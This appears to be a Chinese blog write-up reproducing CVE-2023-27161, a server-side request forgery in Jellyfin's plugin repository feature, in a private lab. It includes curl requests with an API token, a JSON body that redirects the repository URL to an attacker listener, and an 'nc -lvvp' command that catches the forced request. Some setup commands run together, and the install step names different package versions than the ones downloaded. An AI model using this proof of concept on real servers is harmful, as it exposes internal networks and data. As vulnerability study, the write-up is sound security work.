关于CVE-2023-27161 Jellyfin流媒体系统存在SSRF漏洞的学习

创始人

2025-05-29 06:29:43

漏洞描述:

Jellyfin 直到 v10.7.7 通过组件 /Repository 包含服务器端请求伪造 (SSRF)。此漏洞允许攻击者通过构建的 POST 请求访问网络资源和敏感信息。

环境及部署说明:

实验环境:Centos 7

试验机器IP地址:192.168.50.122:8096

攻击机器IP地址:192.168.50.254:2223

部署方式:

配置yum源

wget -O /etc/yum.repos.d/CentOS-Base.repo https://mirrors.aliyun.com/repo/Centos-7.reposed -i -e '/mirrors.cloud.aliyuncs.com/d' -e '/mirrors.aliyuncs.com/d' /etc/yum.repos.d/CentOS-Base.repowget -O /etc/yum.repos.d/epel.repo http://mirrors.aliyun.com/repo/epel-7.repo

配置rpmfusion源,安装ffmpeg

yum install epel-releasewget https://download1.rpmfusion.org/free/el/rpmfusion-free-release-7.noarch.rpmrpm -ihv rpmfusion-free-release-7.noarch.rpmyum install ffmpeg



下载jellyfin服务端相关rpm包

https://repo.jellyfin.org/archive/server/centos/stable/10.7.7/server/jellyfin-server-10.7.7-1.el7.x86_64.rpmhttps://repo.jellyfin.org/archive/server/centos/stable/10.7.7/server/jellyfin-10.7.7-1.el7.x86_64.rpmhttps://repo.jellyfin.org/archive/server/centos/stable/10.7.7/web/jellyfin-web-10.7.7-1.el7.noarch.rpm





yum本地安装jellyfin-server

yum localinstall jellyfin-web-10.6.4-1.el7.noarch.rpmyum localinstall jellyfin-server-10.6.4-1.el7.x86_64.rpmyum localinstall jellyfin-10.6.4-1.el7.x86_64.rpm



启动jellyfin服务

systemctl enable jellyfin.servicesystemctl start jellyfin.servicenetstat -anp | grep 8096

测试过程

访问http://192.168.50.122:8096 测试地址,而后按照流程直接设置好后登录后台



漏洞位于插件模块(Repository )->存储库添加处,此处存在SSRF漏洞





首先,我们使用以下POC来获取系统本身的存储库:

curl -X GET "http://192.168.50.122:8096/Repositories" -H "accept: application/json" -H "x-emby-token: ea314abb3b444d769da3038c2afb8354"



输出如下:

[{"Name":"Jellyfin Stable","Url":"https://repo.jellyfin.org/releases/plugin/manifest-stable.json","Enabled":true}]



我们使用以下POC修改储存库

[{"Name":"Jellyfin Stable","Url":"http://192.168.50.254:2223/ssrf_test?param=1¶m2=3","Enabled":true}]

这时,我们再次获取仓库,输出如下:

[{"Name":"Jellyfin Stable","Url":"http://192.168.50.254:2223/ssrf_test?param=1\u0026param2=3","Enabled":true}]



我们此时发送如下请求,同时在192.168.50.254攻击机上开启2223监听端口

nc -lvvp 2223



curl -X GET "http://192.168.50.122:8096/Packages" -H "accept: application/json" -H "x-emby-token: ea314abb3b444d769da3038c2afb8354"



反回KALI攻击机,发现此时已经成功监听到请求

上一篇:6.7 TIM编码器接口

下一篇:数据分析应该怎么做?

相关内容

热门资讯

全球竞速人造太阳:中美欧密集布...

12月19日早盘,可控核聚变概念走强,王子新材(002735.SZ)竞价一字涨停,雪人集团(0026...

苹果回应iPhone存储空间用...

01.苹果回应iPhone存储空间用完就坏02.字节跳动正推进与多家厂商的AI手机合作03.本田在华...

又贵又难吃的人造肉,当年爆火现...

作者:良豪 编辑:安菲尔德本文经授权转载自惊蛰青年题图 | 《与凤行》在吃饭这件事情上,首先记住自...

美国发生坠机事故,7人遇难

当地时间12月18日上午10点多,一架小型私人飞机在美国北卡罗来纳州斯泰茨维尔地区机场坠毁。 据最新...

中央戏剧学院院长郝戎被查 曾是...

12月19日,据中央纪委国家监委驻教育部纪检监察组、河南省纪委监委消息,中央戏剧学院党委副书记、院长...